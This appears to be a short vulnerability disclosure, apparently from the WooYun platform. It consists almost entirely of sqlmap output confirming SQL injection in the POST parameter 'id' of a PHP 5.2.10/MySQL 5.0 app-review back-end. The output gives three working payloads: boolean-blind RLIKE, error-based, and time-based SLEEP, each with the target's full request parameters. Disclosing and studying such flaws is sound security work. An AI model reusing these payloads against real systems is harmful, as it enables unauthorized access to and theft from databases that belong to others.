 [10:51:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: hidtype=2&id=5971 RLIKE (SELECT (CASE WHEN (5929=5929) THEN 5971 ELSE 0x28 END))&softid=0&package=com.bccv.meitu&dvp_id=27596&name=%E5%A3%AB%E5%A4%A7%E5%A4
%AB%E9%9A%8F%E9%A3%8E%E5%80%92 &app_id=0&start_time=&sel_state=4&act=business&Submit=%E6%8F%90%E4%BA%A4%E7%BB%93%E6%9E%9C&refuse=%E8%AF%B7%E4%B8%8A%E4%BC%A0%E5%85%AC%E5
%8F%B8%E5%90%8D%E8%AF%81%E7%85%A7%EF%BC%8C%E8%AF%B7%E4%BF%AE%E6%94%B9%E5%85%AC%E5%8F%B8%E5%90%8D%E7%A7%B0%EF%BC%8C%E8%AF%B7%E8%AF%A6%E7%BB%86%E5%86%99%E6%B8%85%E5%BA%94
%E7%94%A8%E8%AF%B4%E6%98%8E%E3%80%82
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: hidtype=2&id=5971 AND (SELECT 9153 FROM(SELECT COUNT(*),CONCAT(0x71787a6b71,(SELECT (ELT(9153=9153,1))),0x7178787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)&softid=0&package=com.bccv.meitu&dvp_id=27596&name=%E5%A3%AB%E5%A4%A7%E5%A4%AB%E9%9A%8F%E9%A3%8E%E5%80%92 &app_id=0&start_time=&sel_sta
te=4&act=business&Submit=%E6%8F%90%E4%BA%A4%E7%BB%93%E6%9E%9C&refuse=%E8%AF%B7%E4%B8%8A%E4%BC%A0%E5%85%AC%E5%8F%B8%E5%90%8D%E8%AF%81%E7%85%A7%EF%BC%8C%E8%AF%B7%E4%BF%AE
%E6%94%B9%E5%85%AC%E5%8F%B8%E5%90%8D%E7%A7%B0%EF%BC%8C%E8%AF%B7%E8%AF%A6%E7%BB%86%E5%86%99%E6%B8%85%E5%BA%94%E7%94%A8%E8%AF%B4%E6%98%8E%E3%80%82
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: hidtype=2&id=5971 AND (SELECT * FROM (SELECT(SLEEP(5)))Lgco)&softid=0&package=com.bccv.meitu&dvp_id=27596&name=%E5%A3%AB%E5%A4%A7%E5%A4%AB%E9%9A%8F%E9%A3%8
E%E5%80%92 &app_id=0&start_time=&sel_state=4&act=business&Submit=%E6%8F%90%E4%BA%A4%E7%BB%93%E6%9E%9C&refuse=%E8%AF%B7%E4%B8%8A%E4%BC%A0%E5%85%AC%E5%8F%B8%E5%90%8D%E8%A
F%81%E7%85%A7%EF%BC%8C%E8%AF%B7%E4%BF%AE%E6%94%B9%E5%85%AC%E5%8F%B8%E5%90%8D%E7%A7%B0%EF%BC%8C%E8%AF%B7%E8%AF%A6%E7%BB%86%E5%86%99%E6%B8%85%E5%BA%94%E7%94%A8%E8%AF%B4%E
6%98%8E%E3%80%82
---
[10:51:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0
68
www.wooyun.org